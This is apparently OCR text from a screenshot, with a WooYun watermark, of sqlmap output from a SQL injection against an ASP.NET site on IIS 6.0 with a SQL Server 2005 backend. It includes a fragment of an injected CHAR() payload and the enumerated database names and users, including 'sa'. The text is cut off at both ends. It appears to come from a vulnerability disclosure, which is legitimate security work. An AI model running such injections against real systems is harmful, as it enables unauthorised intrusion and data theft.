 管理员: C:\Windows\system32\cmd.exe
15)+CHAR(97)+CHAR(117)+CHAR(113))
---
[18:12:53] [INFO] testing Microsoft SQL Server
[18:12:53] [INFO] confirming Microsoft SQL Server
[18:12:53] [INFO] heuristics detected web page charset 'GB2312'
[18:12:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:12:54] [INFO] fetching current user
[18:12:54] [INFO] resumed: bjzq_sqluser
current user:    'bjzq_sqluser'
[18:12:54] [INFO] fetching current database
[18:12:54] [INFO] resumed: bjzq_asp
current database:    'bjzq_asp'
[18:12:54] [INFO] fetching database users
[18:12:54] [INFO] the SQL query used returns 2 entries
[18:12:54] [INFO] resumed: bjzq_sqluser
[18:12:54] [INFO] resumed: sa
database management system users [2]:
[*] bjzq_sqluser
[*] sa
www.wooyun.org
[18:12:54] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data